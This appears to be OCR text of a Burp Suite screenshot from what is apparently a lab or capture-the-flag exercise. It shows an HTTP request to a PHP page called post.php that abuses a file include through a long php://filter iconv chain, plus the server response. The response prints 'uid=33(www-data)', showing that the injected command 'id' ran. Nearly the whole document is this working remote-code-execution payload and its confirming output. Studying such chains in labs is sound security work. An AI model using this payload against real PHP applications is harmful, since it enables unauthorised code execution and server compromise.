 Request
Pretty Raw Hex Hackvertor \n
1 GET /post.php?0=id&post=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.W
INDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INI
S.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|conv
ert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT
.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UC
S4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.I
BM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CS
IBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.base64-decode/resource=php://temp HTTP/1.1
2 Host: 10.10.115.29
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
<a href="#" class="text-white">
Like on Facebook
</a>
</li>
56 <li>
<a href="#" class="text-white">
Email me
</a>
</li>
57 </ul>
58 </div>
59 </div>
60 </div>
61 </div>
62 <div class="navbar navbar-dark bg-dark shadow-sm">
63 <div class="container d-flex justify-content-between">
64 <a href="/" class="navbar-brand d-flex align-items-center">
65 <strong>
Corkplacemats
</strong>
66 </a>
67 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarHeader" aria-controls="
navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
68 <span class="navbar-toggler-icon">
</span>
69 </button>
70 </div>
71 </div>
72 </header>
73
74 <main role="main">
75
76 <div class="row">
77 <div class="col-2">
</div>
78 <div class="col-8">
79 uid=33(www-data) gid=33(www-data) groups=33(www-data)
80 $)C@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@
</div>
81 </div>